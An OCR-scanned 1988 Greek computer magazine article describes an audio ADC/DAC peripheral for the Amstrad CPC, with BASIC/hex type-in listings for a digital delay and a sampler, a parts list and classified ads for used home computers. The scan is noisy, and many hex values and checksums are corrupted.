Μερικά πράγματα που θα έπρεπε να ξέρετε είναι: Γιο μετασχηματιστή μπορείτε να χρησιμοποιήσετε λίγο μεγαλύτερο (SOOmA), μιας και στο 200 mA είναι δυσεύρετοι. Αν δεν βρείτε το OAC 832, βόλτε το DAC 830, το οποίο είναι και λίγο ακριβότερο. Κατά την τοποθέτηση των IC, και IC, καλό θα είναι να μην ακουμπήσετε τα ποδαράκια τους, γιατί υπάρχει κίνδυνος (μικρός βέβαια) να καούν. Αν δεν βρείτε aντιστάσεις 1%. τοποθετήστε 5%, έχοντας υπόψη ότι θα μειωθεί η ακρίβεια των μετρήσεων που θα κόνετε. Αν δεν παίρνετε τιμή 127 ή 128 όταν κάνετε inp (&FCOO). αλλάξτε τηντιμήτης αντiστασης R, που συνδέεται παράλληλα στην R, (όσο μικραίνετε αυτή την αντίσταση θα μεγαλώνει η τιμή nou διαβάζετε). Σαν βύσματα εισόδου εξόδου μπορείτε να χρησιμοποιήσετε θη-



Σχήμα 7: Η πλακέτα προσαρμογής (όψη κολλήσεων).

λuκά καρφιά για σασί 3,5mm, εκτός από την είσοδο measure in που μnορεiτε να χρησιμοπο ήσετε θηλυκές μπόρνες γιο

### SOFTWARE ΓΙΑ ΤΟ ΠΕΡΙΦΕΡΕΙΑΚΟ AID 0/Α

Οnως στον Spectrum, έτσι και στον Amstrad, για να αξιοnοιησετε το περιφερειακό θα πρέπει να έχετε το κατάλληλο software. Αυτό το μήνα λοιπόν θα σας δώσουμε δύο προγράμματα. με τα οποία θο έχετε τη δυνατότητα να χρησψοποιήσετε το περιφερειακό σον ψηφιακό delay και σαν sampler με δυνατότητες παρόμοιες με aυτές του Spectrum. Τα nρογράμμοτο που nσpουσιάζουμε τρέχουν και στα τρία μοντέλα CPC

### ΨΗΦΙΑΚΟ DELA <sup>Υ</sup>

Το κατάλληλο npόγpαμμσ γιο να μετοτρεψετε το περιφερειακό σε ψηφιακό delay είναι το listιng 1\_ Πληκτρολογήστε το npόγραμμο με προσοχή όπως ακριβώς είναι και δώστε RUN. Αν δεν έχετε κάνει λάθος στα DATA, θα σωθεί ένα αρχείο στο δίσκο ή στην κασέτα με όνομα ECHO. Κατόπιν



Σχήμα 8: Η πΛακέrα προοαρμογrΊς (όψη εξαρπιμότων).

σβήστε τον Amstrad και συνδέστε το περιφερειακό στο exρans on port. Βάλτε πρώτα το περιφερειακό στην πρίζα και μετά ανάψτε και τον Amstrad. Τώρα βάλτε τη δισκέτα/κασέτα στην οποία είχατε σώσει πριν το πρόγραμμα και τρέξτε το. Μετά από μια μικρή παύση, θα εμφανιστεί ένα νούμερα στην οθόνη. Αυτό το νούμερο είναι η καθυστέρηση του στΊματος σε msec. Χρησιμοποιώντας τα πλήκτρα ή και μ μπορείτε να αυξομειώσετε αυτή την τιμή. Κατόπιν πιέστε το RETUAN ή το ENTER και θα aρχίσει να δουλεύει το περιφερειακό σαν ψηφιακό delay. Για τις ρυθμίσεις που πρέπει να κάνετε στο περιφερειακό κοιτάξτε το τεύχος 40. Αν θελήσετε να αλλάξετε το χρόνο πατήστε το SPACE για χρόνο τόυλάχιστον όσο είχατε δώσει



·--·



Σχήμα *9:* Η τοποθέτηση των εξαρτημάτων στην πλακέτα προσαρμογής

# **SAMPLER**

Το πρόγραμμα που θα χρησιμοποιήσετε γιο να κάνετε τον Amstrad sampler είναι το listing 2. Πληκτρολογήστε το ΟΑ-ΤΑ προσέχοντας για τυχόν λάθη και τράξτε το πρόγραμμα. Αν όλα είναι εντάξει, θα σωθει ένα αρχειο στο δίσκο ή στην κασέτα με όνομα SAMPLER. Κατόπιν, γιο να τρέξετε το πρόγραμμα, ακολουθήστε την ίδιο διαδικασία όπως και στο ψηφιακό detay. Μετά aπό μια μικρή παύση θα εμφανιστεί στην οθόνη του Amstrad το κεντρικό menu του προγράμματος. Πατώντας 1 μπορείτε να ηχογραφήσετε στη RAM του Amstrad έναν ήχο, ενώ πατώντας 2 μπορείτε να ακούσετε κάποιον ήχο που είχατε ηχογραφήσει πριν. Αν διαλέξετε την επιλογή Sample (1 ), τότε η οθόνη θα καθαρίσει και θα ρωτηθείτε πόση διάρκεια θέλετε να έχει η ηχογράφηση. Πατώντας 1-9 έχετε διάρκεια Ο, 1 -0.9 secs, ενώ πατώντας Ο έχετε διάρκεια 1sec. Μετά θα ρωτηθείτε με ποιό τρόπο θέλετε να αρχίσει το sampling Εδώ έχετε δύο δυνατότητες. Πατώντας 1 ο υπολογιστής περιμένει να πατήσετε ένα πλήκτρο και κατόπιν aρχίζει αμέσως το samplιng . Πατώντας 2 ο υπολογιστής περιμένει να πατήσετε ένα πλήκτρο και κατόπιν, αφού τυπώσει το μήνυμα "STAR SOUND ΤΟ SAMPLE", περιμένει να εντοπίσει έναν ήχο και, μόλις γίνει αυτό, αρχίζει το sampling. Μόλις τελειώσει η ηχογράφηση, θα γυρίσετε στο ορχικό menu. Αν τώρα διαλέξετε την επιλογή 2 (PLA Υ). θα μπορέσετε να ακούσετε - τον ηχο που ηχογραφήσατε πριν. Όπως στο Spectrum, έτσικαι στον Amstrad ο ήχος αναπαράγεται σε νότες πατώντας τα \_κατάλληλα κουμπιά τα οποία είναι τα ακόλουθα: Ζ(Σι), Χ( Ντο) .. Ο(Ντο#), C(Ρε), F(Ρε#), V(Μι), Β(Φα), Η(Φα), Η(Φα#), Ν(Σολ),  $J(Σολ#), M(Λα), K(Λα#), <(Σι), >(Nτο), :(Nτο#), / (Pe). H νότα<sup>2</sup>$ Ν(Σολ) παράγει τον ήχο όπως ακριβώς τον είχατε ηχογραφήσει. Πατώντας το πλήκτρο Ο επιστρέφετε στο κυρίως menu. Αυτό γι· αυτό το μήνα. Θα επανέλθουμε σε επόμενο τεύχος με νέα προγράμματα και νέες χρήσεις του περιφερειακού.

**Listing 1** 

10 ' ECHO 20 ' By Jim 9/2/1988 30 addr-&~OOO:MEMORY &3FFF:lin=990 HO sum=0:FOR k=1 TO 16:READ a\$:IF a\$="END" THEN 50 ELSE a=VAL("&" +a\$):POKE addr,a:sυm=sυm+a:addr=addr+l:NEXT:lin-lj.n+lO:REAO a\$:IF UAL("&"+a\$)<>sum THEN PRINI"DATA Error in Line", lin: STOP ELSE 40 50 SAVE "ΕCΗD .BIN", b, & 4000, &170, & 4000: ΕΝD 1000 DATA 21,0E,40,11,40,00,01,00,02,ED,BO,C3,7B,00,00,00, 39Ε 1010 DATA 00,00,00,00,00,C3,4A,00,4E,ED,49,15,14,ED,48,71, 460 1020 DATA 23,15,C2,Lf0,00,3D,C2,~Lf,00,01,92,F7,ED,~9,05,0E, 550 1030 DATA 55, ED, 49, 06, F4, ED, 78, 01, 82, F7, ED, 49, 06, FC, CB, 07, 86E 1040 DATA 3E, 32, 21, 00, 02, DA, 4A, 00, C9, 21, 83, 00, OE, FF, C3, 16, SOA 1050 DATA BD, 3E, 02, CD, OE, BC, 01, OD, OD, CD, 38, BC, O6, FF, CD, 19, 65B

1060 DATA BD, 10, FB, CD, 09, BB, FE, FO, 20, 12, 2A, 83, 01, 11, 54, 01, **68D** 1070 DATA A7, ED, 52, F5, 19, F1, 28, 04, 23, 22, 83, 01, FE, F1, 20, 12, **6FB** 1080 DATA 2A, 83, 01, 11, 02, 00, A7, ED, 52, F5, 19, F1, 28, 04, 2B, 22, 51F 1090 DATA 83, 01, FE, OD, 28, OE, CD, 20, 01, 01, 00, 30, 08, 78, B1, 20, 438 1100 DATA FB, C3, 95, 00, 21, 00, 02, 11, 01, 02, 01, FF, AE, 36, 80, ED, **SDB** 1110 DATA BO, 2A, 83, 01, 24, 25, 28, OF, CB, 3C, CB, 1D, 7D, 32, 73, 00, **HEF** 1120 DATA 3E, 14, 32, 4E, 00, 18, 19, CB, 3D, 38, OB, 3E, 14, 32, 4E, 00, 320 1130 DATA 7D, 32, 73, 00, 18, 0A, CB, 15, AF, 32, 4E, 00, 7D, 32, 73, 00, 475 1140 DATA F3, 37, 01, 01, FC, 16, 00, CD, 72, 00, FB, C3, 95, 00, 21, 2C, **61D** 1150 DATA 01, 06, 07, 29, 10, FD, 11, EB, 03, 3E, FF, A7, 3C, ED, 52, 30, **SCF** 1160 DATA FA, ED, 5B, 83, 01, 21, 00, 00, 19, 3D, 20, FC, 11, 10, 27, DD, **57E** 1170 DATA 21, 93, 01, CD, 6A, 01, 11, EB, 03, CD, 6A, 01, 11, 64, 00, CD, 563 1180 DATA 6A, 01, 11, 0A, 00, CD, 6A, 01, 3E, 30, 85, DD, 77, 01, 21, 0E, 435 1190 DATA 48, 11, 85, 01, CD, 79, 01, C9, 3E, 2F, A7, 3C, ED, 52, 30, FA, **6A8** 1200 DATA 19, DD, 77, 00, DD, 23, C9, 1A, FE, FF, C8, CD, 5A, BB, 13, 18, 822 1210 DATA F6, 96, 00, 44, 65, 6C, 61, 79, 20, 54, 69, 6D, 65, 20, 3A, 20, **5A4** 1220 DATA 18,00,00,00,00,2E,00,18,20,6D,73,65,63,0D,FF,00, 332  $\Box$ 1240 DATA END

**Listing 2** 

10 ' SAMPLER 20 ' By Jim 12/2/1988 30 addr=&4000:MEMDRY &3FFF:lin=990 40 sum=0: FOR k=1 TO 16: READ a\$: IF a\$="END" THEN 50 ELSE a=VAL("&" +a\$): POKE addr, a: sum=sum+a: addr=addr+1: NEXT: lin=lin+10: READ a\$: IF UAL("&"+a\$)<>sum THEN PRINT"DATA Error in Line", lin: STOP ELSE 40 50 SAVE"SAMPLER .BIN", b, &4000, &420, &4000: END 1000 DATA 21, 0E, 40, 11, 40, 00, 01, 80, 04, ED, BO, C3, 07, 01, 7C, BS, **HDE** 1010 DATA 28,03,CD,75,BB,1A,A7,C8,CD,5A,BB,13,18,F7,CD,09, **78B** 1020 DATA BB, DO, 18, FA, 31, 3A, 53, 61, 6D, 70, 6C, 65, 00, 32, 3A, 50, 626 1030 DATA 6C, 61, 79, 00, 50, 72, 65, 73, 73, 20, 61, 20, 6B, 65, 79, 00, 53D 1040 DATA 53,65,6C,65,63,74,20,73,61,6D,70,6C,69,6E,67,20, **SFB** 1050 DATA 74,69,60,65,00,50,72,65,73,73,20,61,20,6B,65,79, **5A6** 1060 DATA 20, 28, 31, 20, 30, 29, 00, 53, 74, 61, 72, 74, 20, 73, 61, 60, **46E** 1070 DATA 70, 6C, 69, 6E, 67, 20, 62, 79, 3A, 00, 31, 3A, 4B, 65, 79, 20, 503 1080 DAIA 70, 72, 65, 73, 73, 65, 64, 00, 32, 3A, 53, 74, 61, 72, 74, 20, 590 57B 1090 DATA 6F, 66, 20, 73, 6F, 75, 6E, 64, 00, 50, 72, 65, 73, 73, 20, 30, 1100 DATA 20, 74, 6F, 20, 65, 78, 69, 74, 00, 50, 72, 65, 73, 73, 20, 61, **56B** 1110 DATA 20,6B,65,79,20,74,6F,20,73,61,6D,70,6C,65,00,53, 561

1120 DATA 74, 61, 72, 74, 20, 73, 6F, 75, 6E, 64, 20, 74, 6F, 20, 73, 61, **SFB** 1130 DATA 6D, 70, 6C, 65, 00, 21, 0F, 01, 0E, FF, C3, 16, BD, 21, 00, 06, 4A9 1140 DATA 11, 01, 06, 01, 00, 98, 36, 80, ED, BO, 06, FF, CD, 19, BD, 10, **SBC** 1150 DATA FB, 01, 0D, 0D, CD, 38, BC, 3E, 02, CD, OE, BC, 3E, 98, 32, 48, **SFE** 1160 DATA 04, CD, 14, BC, 21, 01, 05, 11, 56, 00, CD, 40, 00, 21, 02, 05, 364 1170 DATA 11, 5F, 00, CD, 40, 00, 21, 19, 01, 11, 66, 00, CD, 40, 00, CD, 409 1180 DATA 50,00,CD,06,BB,FE,31,CA,63,01,FE,32,CA,37,O2,18, 686 1190 DATA F1, CD, 14, BC, 21, 01, 01, 11, 72, 00, CD, 40, 00, 21, 19, 01, 47C 1200 DATA 11, 87, 00, CD, 40, 00, CD, 50, 00, CD, 06, BB, FE, 2F, 38, F9, **GAE** 1210 DATA FE, 3A, 30, FS, FE, 30, 20, 02, C6, 0A, D6, 30, 5F, 16, 00, D5, **6CD** 1220 DATA E1, 29, 29, 29, 29, B7, ED, 52, 7D, 32, 48, 04, CD, 14, BC, 21, 634 1230 DATA 01, 01, 11, 99, 00, CD, 40, 00, 21, 02, 05, 11, AC, 00, CD, 40, **BAB** HAC 1240 DATA 00, 21, 03, 05, 11, BA, 00, CD, 40, 00, CD, 50, 00, CD, 06, BB, 1250 DATA FE, 31, 28, 06, FE, 32, 28, 1C, 18, F3, CD, 14, BC, CD, 50, 00, 696 599 1260 DATA 21, 19, 01, 11, DB, 00, CD, 40, 00, CD, 06, BB, F3, CD, 15, 02, **5C3** 1270 DATA FB, C3, 33, 01, CD, 14, BC, 21, 19, 01, 11, DB, 00, CD, 40, 00, 1280 DATA CD, 50, 00, CD, 06, BB, CD, 14, BC, 21, 19, 01, 11, F1, 00, CD, 652 1290 DATA 40,00,01,00, FC, ED, 78, FE, AO, 38, FA, F3, CD, 15, 02, FB, 844 1300 DATA C3, 33, 01, 21, 00, 06, 3A, 48, 04, 57, 06, FC, AF, 1E, 00, DD, 4A7 1310 DATA 2A, 14, 00, DD, 2A, 14, 00, ED, 48, 71, 23, 1D, BB, C2, 21, 02, **HDF** 584 1320 DATA 15, C2, 21, 02, C9, CD, 14, BC, 21, 19, 01, 11, CB, 00, CD, 40, **580** 1330 DATA 00, CD, 50, 00, CD, 06, BB, FE, 30, CA, 33, 01, 21, 74, 02, 1E, 1340 DATA 00, 06, 10, 1C, BE, 28, 03, 23, 10, F9, 78, A7, 28, E6, 68, 26, 505 1350 DATA 00, 2D, 29, 11, 84, 02, 19, 5E, 23, 56, F3, CD, A4, 02, FB, C3, 601 1360 DATA 46, 02, 7A, 78, 64, 63, 66, 76, 62, 68, 6E, 6A, 6D, 6B, 2C, 2E, **5B1** 3D7 1370 DATA 3A, 2F, BO, 02, D1, 02, F1, 02, 0F, 03, 2D, 03, 49, 03, 65, 03, 1380 DATA 80, 03, 9A, 03, B3, 03, CB, 03, E1, 03, F8, 03, OE, 04, 21, 04, **4BA** 1390 DATA 34, 04, D5, 3A, 48, 04, 57, 06, FC, AF, 1E, 00, E1, E9, 21, 00, **5A4** 1400 DATA 06, DD, 2A, 00, 00, DD, 2A, 00, 00, DD, 2A, 00, 00, DD, 2A, 00, 422 1410 DATA 00, 5E, 4E, ED, 49, 23, 3D, C2, B3, O2, 15, C2, B3, O2, C9, 21, **62F** 1420 DATA 00,06,DD,2A,14,00,DD,2A,14,00,DD,2A,14,00,DD,2A, 45E 1430 DATA 14,00,4E, ED, 49, 23, 3D, C2, D4, 02, 15, C2, D4, 02, C9, 21, 627 1440 DATA 00,06, DD, 2A, 14, 00, DD, 2A, 14, 00, DD, 2A, 14, 00, 5E, 5E,  $413$ 1450 DATA 4E, ED, 49, 23, 3D, C2, F4, 02, 15, C2, F4, 02, C9, 21, 00, 06, 659 1460 DATA DD, 2A, 14, 00, DD, 2A, 14, 00, DD, 2A, 14, 00, 00, 00, 4E, ED, **4BC** 463 1470 DATA 49,23,3D,C2,12,03,15,C2,12,03,C9,21,00,06,DD,2A, 1480 DATA 14,00, DD, 2A, 14,00, DD, 5E, 00, 00, 4E, ED, 49, 23, 3D, C2, 510 **44F** 1490 DATA 30,03,15,C2,30,03,C9,21,00,05,DD,2A,14,00,DD,2A, 1500 DATA 14,00, DD, SE, 02, 00, 4E, ED, 49, 23, 3D, C2, 4C, 03, 15, C2, **51D** 

1510 DATA 4C, 03, C9, 21, 00, 06, DD, 2A, 14, 00, DD, 5E, 02, DD, 5E, 02, **4D4** 1520 DATA 00, 4E, ED, 49, 23, 3D, C2, 68, 03, 15, C2, 68, 03, C9, 21, 00, **53D** 1530 DATA 06, DD, 2A, 14, 00, DD, 2A, 14, 00, 00, 00, 4E, ED, 49, 23, 3D, 420 1540 DATA C2, 83, 03, 15, C2, 83, 03, C9, 21, 00, 06, DD, 2A, 14, 00, DD, **58D** 1550 DATA 2A, 14, 00, 00, 4E, ED, 49, 23, 3D, C2, 9D, 03, 15, C2, 9D, 03, **HFB** 1560 DATA C9, 21, 00, 06, DD, 2A, 14, 00, DD, 2A, 14, 00, 4E, ED, 49, 23, **4CD** 

1570 DATA 3D, C2, B6, 03, 15, C2, B6, 03, C9, 21, 00, 06, CB, 7E, CB, 7E, **GCA** 1580 DATA CB, 7E, 4E, ED, 49, 23, 30, C2, CE, 03, 15, C2, CE, 03, C9, 21, 752 1590 DATA 00,06,DD,2A,14,00,00,00,00,4E,ED,49,23,3D,C2,E4, HAB 41A 1600 DATA 03, 15, C2, E4, 03, C9, 21, 00, 06, DD, 2A, 14, 00, 00, 00, 4E, 1610 DATA ED, 49, 23, 3D, C2, FB, 03, 15, C2, FB, 03, C9, 21, 00, 06, 5E, **679** 1620 DATA SE, 5E, 4E, ED, 49, 23, 3D, C2, 11, 04, 15, C2, 11, 04, C9, 21, **54D** 1630 DATA 00, 06, 5E, 5E, 00, 4E, ED, 49, 23, 3D, C2, 24, 04, 15, C2, 24, **48B** 1640 DATA 04, C9, 21, 00, 06, SE, 00, 00, 00, 4E, ED, 49, 23, 3D, C2, 37, 42F 1650 DATA 04, 15, C2, 37, 04, C9, 98, 00, 00, 00, 00, 00, 00, 00, 00, 00, 277  $\Omega$ 1670 DATA END

Κατάλογος εξαρτημάτων \* Ολοκληρωμένα  $R_g$ :4K7 Πυκνωτές \* Διάφορα IC.: ADC 820 R<sub>a</sub>:180K  $C_1$ : 10p 6 βάσεις ολοκληρωμένων με  $\mathbf{C}_{2'}$ IC<sub>2</sub>: DAC 832 ή DAC 830  $R_{10}$ :20K 100n/400V 14 πόδια IC<sub>3</sub>: 74LS32  $R_{11}:4M7$  $C_3$ ,  $C_{13}$ ; 4n7 2 βάσεις ολοκληρωμένων με IC IC IC IC LF 347 R<sub>12</sub>:470K+330K  $C_4$ ,  $C_7$ ,  $C_{11}$ ,  $C_{14}$ ; 1n5 20 πόδια.  $C_8$ ,  $C_8$   $C_{10}$ ,  $C_{15}$ , 1n<br>  $C_8$ ,  $C_{12}$ , 2n2 R<sub>14</sub>:47K+33K  $IG_7: 741$ 1 βάση ολοκληρωμένου με 8 R<sub>16</sub>4K7+3K3 IC<sub>s</sub>: 7805 πόδια. C<sub>9</sub>, C<sub>18</sub>, C<sub>17</sub>, C<sub>18</sub>, C<sub>19</sub>, C<sub>20</sub>, C<sub>20</sub>, C<sub>22</sub>, C<sub>23</sub>, C<sub>24</sub>, 100n/16V IC .: 74LS20  $R_{17}$  2K 3 βύσματα 3,5mm για σασί IC<sub>B</sub>: 74LS32  $R_{18}$ :100 $\Omega$ θηλυκά. R<sub>23</sub>, R<sub>24</sub>, R<sub>25</sub>, R<sub>26</sub>, R<sub>32</sub>, R<sub>33</sub>, C<sub>25</sub>, C<sub>26</sub>, 1000µ716V 2 μπόρνες για σασί θηλυκές R<sub>34</sub>, R<sub>35</sub>:5K6 (μαύρη - κόκκινη).  $R_{28}$  1K \* Αντιστάσεις (όλες 1%, 2 διακόπτες μονοπολικούς 2  $1/4 W$ R<sub>36</sub>, R<sub>37</sub>, R<sub>38</sub>, R<sub>42</sub>: 47K  $\theta$ έσεων On-On  $(S_1, S_2)$  $R_{1}, R_{2}, R_{5}, R_{13}, R_{19}, R_{20}, R_{21}, R_{22}, R_{23}, R_{34}, R_{40}, 100K$ **Aiooo!** 1 μεταγωγέα μονοπολικό,  $D_p$ ,  $D_3$ ; Zener 3V3 περιστροφικό, 6 θέσεων (S<sub>2</sub>) R<sub>3</sub>, R<sub>19</sub>, R<sub>30</sub>, R<sub>31</sub>; 10K<br>R<sub>4</sub>, R<sub>41</sub>:3K3  $D_1$ ,  $D_4$ ; led μετασχηματιστή 2x9V 1.  $\begin{array}{ccc}\nD_5, & D_6, & D_8, & D_9, & D_{10}, & D_{11} \\
1N4001\n\end{array}$ \* Ποτενσιόμετρα  $200mA$ R<sub>6</sub>, R<sub>22</sub>, R<sub>43</sub>: 22K<br>R<sub>7</sub>:1K5  $P_1$ ,  $P_2$ :100K log 1 βύσμα θηλυκό για πλακέτα  $P_3$ : 100K lin 2x25 ακροδεκτών.  $D_7$ : Zener 2V4

Οι πλακέτες της κατασκευής διατίθενται από τα γραφεία μας (Αθήνα: Λ. Συγγρού 44, Θεσσαλονίκη: Χαλκέων 29) αντί 1.500δρχ. ή στέλνονται με αντικαταβολή αν συμπληρώσετε και ταχυδρομήσετε το παρακάτω κουπόνι.

Οσοι ενδιαφέρονται για τις έτοιμες κατασκευές, ή για τα προγράμματα σε κασέτες, ας επικοινωνήσουν με τα γραφεία του περιοδικού.



# **AITEAIES**

### **COMPUTERS**

ΠΩΛΕΙΤΑΙ Spectrum PLUS 17.000, monitor Hanιarex 12" 20.000. κασεόφωνο PHILIPS 8.000, 850 προ · γράμματα 10.000 η όλα μαζί 42.000 δρχ. Χρηοτος 8627712.

SPECTRUM PLUS ΚΑΙΝΟΥΡΓΙΟ, JOYSτtCK. ΔΥΟ INTERFACES ΚΑΣΕτΟΦΩΝΟ DATA RECOR· DER, ΑΝΤΑΛΛΑΚτΙΚΗ ΜΕΜΒΡΑ· ΝΗ. ΠΟΛΛΑ ΠΑΙΧΝΙΔΙΑ 39.000 8Δ654426 ΜΠΑΜΠΗΣ 5-7.

COMMODORE 64 + ΚΑΣΕτΟΦΩ· ΝΟ τ PRINTER MPS 801 + DΙSK ORΙVES 1541 2ΤΕΜΑΧΙΑ + ΜΟΝΙ ΤΟΡ t702EΓXPΩMO+JOYSτiCKS 2 ΤΕΜΑΧΙΑ + CARTRΙDGE ΠΕΛΑ· ΤΩΝ τ ΚΕΙΜΕΝΟΓΡΑΦΟ ΠΡΟ· ΓΡΑΜΜΑ+ ΠΑΙΧΝΙΔΙΑ + 10 ΔΙΣΚΕ· τΕΣ ΧΙΟΕΧ + ΔΙΣΚΕτΟΘΗΚΗ 25 ΤΕΜΑΧ . ΠΩΛΟΥΝτΑΙ ΟΛΑ ΜΑΖΙ ΣΧΕΔΟΝ ΑΜΕΤΑΧΕΙΡΙΣΤΑ ΤΙΜΗ 150.000 ΤΗΛ. 4916939 ΜΟΝΟ ΠΡΩΥ 7.30-9.30 ΕΡΓΑΣΙΜΕΣ ΗΜΕΡΕΣ .

ΠΡΟΛΑΒΕΤΕ! SUPER ΕΥΚΑΙΡΙΑ COMMODORE 64, 2 JOYSTICKS. MODEM, SYNTHESIZER CAR-TRIOGE ΗΧΟΥ, ΚΑΣΕΤΟΦΩΝΟ. ΚΑΣΕΤΕΣ, ΠΕΡΙΟΔΙΚΑ. ΠΟΛΛΑ ι ΤΟΡ ΠΡΟΓΡΑΜΜΑΤΑ ΜΟΝΟ **1**5229259 ΔΗΜΗΤΡΗΣ. 55.000 riMH ΣΥΖΗΤΗΣΙΜΗ ΤΗΛ.

COMMODORE 64ΒΝ σχεδόν κοι· νούργιο με κασετόφωνο, 50 πaιχνi· δια, joystick, 30 περιοδικά δρχ 45.000. ΜΑΝΩΛΗΣ 9019549 μετά rιι; 3

COMMODORE VIC-20 Monιtor Hantarex πορτοκάλι. μαγνητόφωνο και παιχνίδια 27.000 δρχ. COMMO-OORE C64 Monltar Amdek πράσινο, disk drίνe 1541, Modem 300bps και προγράμματα 67.000 δρχ. τηλ 6718746 4-8μ.μ 6667837.

ΠΩΛΕΙΤΑΙ COMMOOORE 64 και OISK DRIVE ΜΕ ΚΑΛΥΜΜΑΤΑ ΚΑΙ 35 ΔΙΣΚΕΤΕΣ ΓΕΜΑΤΕΣ ΠΡΟ-ΓΡΑΜΜΑΤΑ ΚΑΙ ΔΥΟ ΒΙΒΛΙΑ. ΤΗΛ. 8820041 ΑΠΟΓΕΥΜΑτΙΝΕΣ ΩΡΕΣ .

COMMODORE 64, MONITOR PHI-LIPS, ΚΑΣΕτΟΦΩΝΟ. ΠΑΙΓΝΙΔΙΑ τΙΜΗ 43000, 7661070 ΧΡΗΗΟΣ .

ΠΩΛΕΙΤΑΙ1 χρόνου (με αποδεlξεις) Commodore 128 με κασετόφωνο λόγώ αγοράς μεγαλυτέρου • μαζi με κασέτες και βιβλία. Δεκτή η δοκιμή ου για σμενο χρονικό διάστημα. Ο λα μaζι 57 000 δρχ. Τηλ. 9337294 Παντελης

COMMODORE 64 OISK ORIVE ΚΑΣΕΤΟΦΩΝΟ ΜΕ ΚΑΛΥΜΜΑΤΑ ΚΑΙ 50 ΔΙΣΚΕτΕΣ ΚΑΙ 34 ΚΑΣΕΤΕΙ ΟΛΑ ΣΤΟ ΚΟΥΤΙ ΤΟΥΣ ΣΕ ΑΡΙΣΤΗ ΚΑΤΑΣΤΑΣΗ ΤΗΛ. 8810052 ΤΑΣΟΣ.

COMMODORE 64, ORIVE, ΤΑΡΕ, PRINTER, CARTRIOGES. ΚΑΙ ΤΟ ΠΙΟ ΕΝΗΜΕΡΩΜΕΝΟ SOFTWARE ΑΠΟ 1000 ΠΡΟΓΡΑΜΜΑΤΑ ΚΑΙ ΠΛΕΟΝ, ΟΠΩΣ CATABALL. AR-KANOID. TWO ΟΝ TWO KRACK· OUT, WIZBALL ΟΛΑ ΤΟΥ 1987 ΠΩΛΟΥΝΤΑΙ ΣΕ ΑΠΕΛΠΙΣΤΙΚΕΣ τΙΜΕΣ, ΛΟΓΩ ΜΕΓΑΛΗΣ ΑΝΑΓΚΗΣ 9826222 ΠΑΥΛΟΣ

ΠΩΛΕΙΤΑΙ COMMODORE 64, κα σετοφωνο C2N, Joystick. manuals. nεριaδιι<ά. 1 25 προγράμματα, μόνο 43000 ΤΗΛ. 9218728 Κωστσς.

COMMODORE 128, 1571 ΟΙSΚ DRIVE, MONITOR PHILIPS 1502, ΠΩΛΟΥΝΤΑΙ ΟΛΑ ΜΑΖΙ Ή ΧΩΡΙ· ΠΑ ΛΟΓΩ ΑΓΟΡΑΣ ΑΛΛΟΥ COM· PUTER, THΛ. 9335657.

